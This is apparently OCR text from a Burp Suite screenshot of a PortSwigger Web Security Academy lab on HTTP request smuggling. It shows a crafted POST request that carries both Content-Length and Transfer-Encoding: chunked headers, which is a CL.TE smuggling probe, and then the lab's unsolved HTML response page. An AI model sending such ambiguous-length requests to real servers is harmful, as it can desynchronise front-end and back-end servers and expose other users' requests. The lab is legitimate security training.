 1 POST / HTTP/1.1 \r \n
2 Host: 0a65001703bbaaa2800735c900ba00c3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 11 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 A \r \n
9 0 \r \n
10 \r \n
11
Search
0 highlights
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=UrUojZHgbh7rocIwSsLERH9rsqNEiedR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8622
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
Search
0 highlights